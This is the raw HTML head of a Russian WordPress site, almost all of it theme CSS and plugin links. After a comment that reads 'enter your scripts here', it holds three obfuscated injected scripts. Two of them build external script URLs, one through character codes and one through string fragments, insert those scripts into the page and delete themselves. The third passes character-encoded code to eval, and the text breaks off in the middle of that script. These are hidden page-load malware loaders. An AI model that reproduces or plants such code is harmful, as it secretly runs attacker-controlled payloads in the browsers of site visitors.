!important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-border-color{border-color: var(--wp--preset--color--accent) !important;}.has-background-color-border-color{border-color: var(--wp--preset--color--background-color) !important;}.has-header-gradient-border-color{border-color: var(--wp--preset--color--header-gradient) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bp-admin-bar-css' href='https://ili4.ru/wp-content/plugins/buddypress/bp-core/css/admin-bar.min.css?ver=14.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ili4.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://ili4.ru/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.11' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-clients-bar-css' href='https://ili4.ru/wp-content/plugins/themeisle-companion/obfx_modules/companion-legacy/assets/css/hestia/clients-bar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='obfx-module-pub-css-Значки-меню-0-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='obfx-module-pub-css-Значки-меню-1-css' href='https://ili4.ru/wp-content/plugins/themeisle-companion/obfx_modules/menu-icons/css/public.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='vkwpv_style-css' href='https://ili4.ru/wp-content/plugins/vkontakte-online-cinema/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ili4.ru/wp-content/themes/hestia/assets/bootstrap/css/bootstrap.min.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-font-sizes-css' href='https://ili4.ru/wp-content/themes/hestia/assets/css/font-sizes.min.css?ver=3.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='hestia_style-css' href='https://ili4.ru/wp-content/themes/hestia/style.min.css?ver=3.2.11' type='text/css' media='all' />
<style id='hestia_style-inline-css' type='text/css'>
form.form-group[id^=sib] input[type=text],form.form-group[id^=sib] input[type=email],form.form-group[id^=sib] select{border:none !important}
.hestia-top-bar,.hestia-top-bar .widget.widget_shopping_cart .cart_list{background-color:#363537}.hestia-top-bar .widget .label-floating input[type=search]:-webkit-autofill{-webkit-box-shadow:inset 0 0 0 9999px #363537}.hestia-top-bar,.hestia-top-bar .widget .label-floating input[type=search],.hestia-top-bar .widget.widget_search form.form-group:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_shopping_cart:before{color:#fff}.hestia-top-bar .widget .label-floating input[type=search]{-webkit-text-fill-color:#fff !important}.hestia-top-bar div.widget.widget_shopping_cart:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_search form.form-group:before{background-color:#fff}.hestia-top-bar a,.hestia-top-bar .top-bar-nav li a{color:#fff}.hestia-top-bar ul li a[href*="mailto:"]:before,.hestia-top-bar ul li a[href*="tel:"]:before{background-color:#fff}.hestia-top-bar a:hover,.hestia-top-bar .top-bar-nav li a:hover{color:#eee}.hestia-top-bar ul li:hover a[href*="mailto:"]:before,.hestia-top-bar ul li:hover a[href*="tel:"]:before{background-color:#eee}
:root{--hestia-primary-color:#e91e63}a,.navbar .dropdown-menu li:hover>a,.navbar .dropdown-menu li:focus>a,.navbar .dropdown-menu li:active>a,.navbar .navbar-nav>li .dropdown-menu li:hover>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:hover,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:focus,a:hover,.card-blog a.moretag:hover,.card-blog a.more-link:hover,.widget a:hover,.has-text-color.has-accent-color,p.has-text-color a{color:#e91e63}.svg-text-color{fill:#e91e63}.pagination span.current,.pagination span.current:focus,.pagination span.current:hover{border-color:#e91e63}button,button:hover,.woocommerce .track_order button[type="submit"],.woocommerce .track_order button[type="submit"]:hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="button"],input[type="button"]:hover,input[type="submit"],input[type="submit"]:hover,input#searchsubmit,.pagination span.current,.pagination span.current:focus,.pagination span.current:hover,.btn.btn-primary,.btn.btn-primary:link,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary.active:focus,.btn.btn-primary.active:hover,.btn.btn-primary:active:hover,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.hestia-sidebar-open.btn.btn-rose:focus,.hestia-sidebar-close.btn.btn-rose:focus,.label.label-primary,.hestia-work .portfolio-item:nth-child(6n+1) .label,.nav-cart .nav-cart-content .widget .buttons .button,.has-accent-background-color[class*="has-background"]{background-color:#e91e63}@media(max-width:768px){.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus,.navbar .navbar-nav .dropdown .dropdown-menu li a:hover,.navbar .navbar-nav .dropdown .dropdown-menu li a:focus,.navbar button.navbar-toggle:hover,.navbar .navbar-nav li:hover>a i{color:#e91e63}}body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close),body:not(.woocommerce-page) .button:not([class^="fl-"]):not(hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):not(.product_type_grouped):not(.product_type_external),div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,input[type="submit"],input[type="button"],.btn.btn-primary,.widget_product_search button[type="submit"],.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.everest-forms button[type=submit].everest-forms-submit-button{-webkit-box-shadow:0 2px 2px 0 rgba(233,30,99,0.14),0 3px 1px -2px rgba(233,30,99,0.2),0 1px 5px 0 rgba(233,30,99,0.12);box-shadow:0 2px 2px 0 rgba(233,30,99,0.14),0 3px 1px -2px rgba(233,30,99,0.2),0 1px 5px 0 rgba(233,30,99,0.12)}.card .header-primary,.card .content-primary,.everest-forms button[type=submit].everest-forms-submit-button{background:#e91e63}body:not(.woocommerce-page) .button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):hover,body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close):hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="submit"]:hover,input[type="button"]:hover,input#searchsubmit:hover,.widget_product_search button[type="submit"]:hover,.pagination span.current,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.pagination span.current:hover,.everest-forms button[type=submit].everest-forms-submit-button:hover,.everest-forms button[type=submit].everest-forms-submit-button:focus,.everest-forms button[type=submit].everest-forms-submit-button:active{-webkit-box-shadow:0 14px 26px -12px rgba(233,30,99,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(233,30,99,0.2);box-shadow:0 14px 26px -12px rgba(233,30,99,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(233,30,99,0.2);color:#fff}.form-group.is-focused .form-control{background-image:-webkit-gradient(linear,left top,left bottom,from(#e91e63),to(#e91e63)),-webkit-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:-webkit-linear-gradient(linear,left top,left bottom,from(#e91e63),to(#e91e63)),-webkit-linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:linear-gradient(linear,left top,left bottom,from(#e91e63),to(#e91e63)),linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2))}.navbar:not(.navbar-transparent) li:not(.btn):hover>a,.navbar li.on-section:not(.btn)>a,.navbar.full-screen-menu.navbar-transparent li:not(.btn):hover>a,.navbar.full-screen-menu .navbar-toggle:hover,.navbar:not(.navbar-transparent) .nav-cart:hover,.navbar:not(.navbar-transparent) .hestia-toggle-search:hover{color:#e91e63}.header-filter-gradient{background:linear-gradient(45deg,rgba(168,29,132,1) 0,rgb(234,57,111) 100%)}.has-text-color.has-header-gradient-color{color:#a81d84}.has-header-gradient-background-color[class*="has-background"]{background-color:#a81d84}.has-text-color.has-background-color-color{color:#E5E5E5}.has-background-color-background-color[class*="has-background"]{background-color:#E5E5E5}
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){padding-top:15px;padding-bottom:15px;padding-left:33px;padding-right:33px}
:root{--hestia-button-border-radius:3px}.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,input[type="submit"].search-submit,.hestia-view-cart-wrapper .added_to_cart.wc-forward,.woocommerce-product-search button,.woocommerce-cart .actions .button,#secondary div[id^=woocommerce_price_filter] .button,.woocommerce div[id^=woocommerce_widget_cart].widget .buttons .button,.searchform input[type=submit],.searchform button,.search-form:not(.media-toolbar-primary) input[type=submit],.search-form:not(.media-toolbar-primary) button,.woocommerce-product-search input[type=submit],.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){border-radius:3px}
@media(min-width:769px){.page-header.header-small .hestia-title,.page-header.header-small .title,h1.hestia-title.title-in-content,.main article.section .has-title-font-size{font-size:44px}}@media(max-width:480px){.page-header.header-small .hestia-title,.page-header.header-small .title,h1.hestia-title.title-in-content,.main article.section .has-title-font-size{font-size:26px}}@media(max-width:768px){.page-header.header-small .hestia-title,.page-header.header-small .title,h1.hestia-title.title-in-content,.main article.section .has-title-font-size{font-size:26px}}@media(min-width:769px){.single-post-wrap h1:not(.title-in-content),.page-content-wrap h1:not(.title-in-content),.page-template-template-fullwidth article h1:not(.title-in-content){font-size:44px}.single-post-wrap h2,.page-content-wrap h2,.page-template-template-fullwidth article h2,.main article.section .has-heading-font-size{font-size:39px}.single-post-wrap h3,.page-content-wrap h3,.page-template-template-fullwidth article h3{font-size:34px}.single-post-wrap h4,.page-content-wrap h4,.page-template-template-fullwidth article h4{font-size:29px}.single-post-wrap h5,.page-content-wrap h5,.page-template-template-fullwidth article h5{font-size:25px}.single-post-wrap h6,.page-content-wrap h6,.page-template-template-fullwidth article h6{font-size:20px}}@media(max-width:480px){.single-post-wrap h1:not(.title-in-content),.page-content-wrap h1:not(.title-in-content),.page-template-template-fullwidth article h1:not(.title-in-content){font-size:30px}.single-post-wrap h2,.page-content-wrap h2,.page-template-template-fullwidth article h2,.main article.section .has-heading-font-size{font-size:28px}.single-post-wrap h3,.page-content-wrap h3,.page-template-template-fullwidth article h3{font-size:24px}.single-post-wrap h4,.page-content-wrap h4,.page-template-template-fullwidth article h4{font-size:22px}.single-post-wrap h5,.page-content-wrap h5,.page-template-template-fullwidth article h5{font-size:20px}.single-post-wrap h6,.page-content-wrap h6,.page-template-template-fullwidth article h6{font-size:18px}}@media(max-width:768px){.single-post-wrap h1:not(.title-in-content),.page-content-wrap h1:not(.title-in-content),.page-template-template-fullwidth article h1:not(.title-in-content){font-size:30px}.single-post-wrap h2,.page-content-wrap h2,.page-template-template-fullwidth article h2,.main article.section .has-heading-font-size{font-size:28px}.single-post-wrap h3,.page-content-wrap h3,.page-template-template-fullwidth article h3{font-size:24px}.single-post-wrap h4,.page-content-wrap h4,.page-template-template-fullwidth article h4{font-size:22px}.single-post-wrap h5,.page-content-wrap h5,.page-template-template-fullwidth article h5{font-size:20px}.single-post-wrap h6,.page-content-wrap h6,.page-template-template-fullwidth article h6{font-size:18px}}@media(min-width:769px){.single-post-wrap,.page-content-wrap,.single-post-wrap ul,.page-content-wrap ul,.single-post-wrap ol,.page-content-wrap ol,.single-post-wrap dl,.page-content-wrap dl,.single-post-wrap table,.page-content-wrap table,.page-template-template-fullwidth article,.main article.section .has-body-font-size{font-size:22px}}@media(max-width:480px){.single-post-wrap,.page-content-wrap,.single-post-wrap ul,.page-content-wrap ul,.single-post-wrap ol,.page-content-wrap ol,.single-post-wrap dl,.page-content-wrap dl,.single-post-wrap table,.page-content-wrap table,.page-template-template-fullwidth article,.main article.section .has-body-font-size{font-size:16px}}@media(max-width:768px){.single-post-wrap,.page-content-wrap,.single-post-wrap ul,.page-content-wrap ul,.single-post-wrap ol,.page-content-wrap ol,.single-post-wrap dl,.page-content-wrap dl,.single-post-wrap table,.page-content-wrap table,.page-template-template-fullwidth article,.main article.section .has-body-font-size{font-size:16px}}@media(min-width:769px){section.hestia-features .hestia-title,section.hestia-shop .hestia-title,section.hestia-work .hestia-title,section.hestia-team .hestia-title,section.hestia-pricing .hestia-title,section.hestia-ribbon .hestia-title,section.hestia-testimonials .hestia-title,section.hestia-subscribe h2.title,section.hestia-blogs .hestia-title,.section.related-posts .hestia-title,section.hestia-contact .hestia-title{font-size:39px}section.hestia-features .hestia-info h4.info-title,section.hestia-shop h4.card-title,section.hestia-team h4.card-title,section.hestia-testimonials h4.card-title,section.hestia-blogs h4.card-title,.section.related-posts h4.card-title,section.hestia-contact h4.card-title,section.hestia-contact .hestia-description h6{font-size:18px}section.hestia-work h4.card-title,section.hestia-contact .hestia-description h5{font-size:23px}section.hestia-contact .hestia-description h1{font-size:42px}section.hestia-contact .hestia-description h2{font-size:37px}section.hestia-contact .hestia-description h3{font-size:32px}section.hestia-contact .hestia-description h4{font-size:27px}}@media(max-width:480px){section.hestia-features .hestia-title,section.hestia-shop .hestia-title,section.hestia-work .hestia-title,section.hestia-team .hestia-title,section.hestia-pricing .hestia-title,section.hestia-ribbon .hestia-title,section.hestia-testimonials .hestia-title,section.hestia-subscribe h2.title,section.hestia-blogs .hestia-title,.section.related-posts .hestia-title,section.hestia-contact .hestia-title{font-size:24px}section.hestia-features .hestia-info h4.info-title,section.hestia-shop h4.card-title,section.hestia-team h4.card-title,section.hestia-testimonials h4.card-title,section.hestia-blogs h4.card-title,.section.related-posts h4.card-title,section.hestia-contact h4.card-title,section.hestia-contact .hestia-description h6{font-size:18px}section.hestia-work h4.card-title,section.hestia-contact .hestia-description h5{font-size:23px}section.hestia-contact .hestia-description h1{font-size:42px}section.hestia-contact .hestia-description h2{font-size:37px}section.hestia-contact .hestia-description h3{font-size:32px}section.hestia-contact .hestia-description h4{font-size:27px}}@media(max-width:768px){section.hestia-features .hestia-title,section.hestia-shop .hestia-title,section.hestia-work .hestia-title,section.hestia-team .hestia-title,section.hestia-pricing .hestia-title,section.hestia-ribbon .hestia-title,section.hestia-testimonials .hestia-title,section.hestia-subscribe h2.title,section.hestia-blogs .hestia-title,.section.related-posts .hestia-title,section.hestia-contact .hestia-title{font-size:24px}section.hestia-features .hestia-info h4.info-title,section.hestia-shop h4.card-title,section.hestia-team h4.card-title,section.hestia-testimonials h4.card-title,section.hestia-blogs h4.card-title,.section.related-posts h4.card-title,section.hestia-contact h4.card-title,section.hestia-contact .hestia-description h6{font-size:18px}section.hestia-work h4.card-title,section.hestia-contact .hestia-description h5{font-size:23px}section.hestia-contact .hestia-description h1{font-size:42px}section.hestia-contact .hestia-description h2{font-size:37px}section.hestia-contact .hestia-description h3{font-size:32px}section.hestia-contact .hestia-description h4{font-size:27px}}@media(min-width:769px){section.hestia-features h5.description,section.hestia-shop h5.description,section.hestia-work h5.description,section.hestia-team h5.description,section.hestia-testimonials h5.description,section.hestia-subscribe h5.subscribe-description,section.hestia-blogs h5.description,section.hestia-contact h5.description{font-size:18px}}@media(max-width:480px){section.hestia-features h5.description,section.hestia-shop h5.description,section.hestia-work h5.description,section.hestia-team h5.description,section.hestia-testimonials h5.description,section.hestia-subscribe h5.subscribe-description,section.hestia-blogs h5.description,section.hestia-contact h5.description{font-size:18px}}@media(max-width:768px){section.hestia-features h5.description,section.hestia-shop h5.description,section.hestia-work h5.description,section.hestia-team h5.description,section.hestia-testimonials h5.description,section.hestia-subscribe h5.subscribe-description,section.hestia-blogs h5.description,section.hestia-contact h5.description{font-size:18px}}@media(min-width:769px){section.hestia-team p.card-description,section.hestia-pricing p.text-gray,section.hestia-testimonials p.card-description,section.hestia-blogs p.card-description,.section.related-posts p.card-description,.hestia-contact p,section.hestia-features .hestia-info p,section.hestia-shop .card-description p{font-size:15px}section.hestia-shop h6.category,section.hestia-work .label-primary,section.hestia-team h6.category,section.hestia-pricing .card-pricing h6.category,section.hestia-testimonials h6.category,section.hestia-blogs h6.category,.section.related-posts h6.category{font-size:13px}}@media(max-width:480px){section.hestia-team p.card-description,section.hestia-pricing p.text-gray,section.hestia-testimonials p.card-description,section.hestia-blogs p.card-description,.section.related-posts p.card-description,.hestia-contact p,section.hestia-features .hestia-info p,section.hestia-shop .card-description p{font-size:14px}section.hestia-shop h6.category,section.hestia-work .label-primary,section.hestia-team h6.category,section.hestia-pricing .card-pricing h6.category,section.hestia-testimonials h6.category,section.hestia-blogs h6.category,.section.related-posts h6.category{font-size:12px}}@media(max-width:768px){section.hestia-team p.card-description,section.hestia-pricing p.text-gray,section.hestia-testimonials p.card-description,section.hestia-blogs p.card-description,.section.related-posts p.card-description,.hestia-contact p,section.hestia-features .hestia-info p,section.hestia-shop .card-description p{font-size:14px}section.hestia-shop h6.category,section.hestia-work .label-primary,section.hestia-team h6.category,section.hestia-pricing .card-pricing h6.category,section.hestia-testimonials h6.category,section.hestia-blogs h6.category,.section.related-posts h6.category{font-size:12px}}
</style>
<link rel='stylesheet' id='hestia_fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%7CRoboto+Slab%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=3.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://ili4.ru/wp-content/plugins/mailin/css/mailin-front.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/ili4.ru\/wp-admin\/admin-ajax.php","ajax_nonce":"a5cffa1692","flag_url":"https:\/\/ili4.ru\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ili4.ru/wp-content/plugins/mailin/js/mailin-front.js?ver=1764661947" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://ili4.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ili4.ru/wp-json/wp/v2/tags/210" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ili4.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

	<script type="text/javascript">var ajaxurl = 'https://ili4.ru/wp-admin/admin-ajax.php';</script>

<!-- Введите ваши скрипты здесь --><script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script><script>function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://new.ili4.ru/wp-content/uploads/2017/07/lev-885.jpg"); background-position: center top; background-size: auto; background-repeat: no-repeat; background-attachment: scroll; }
</style>
	<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,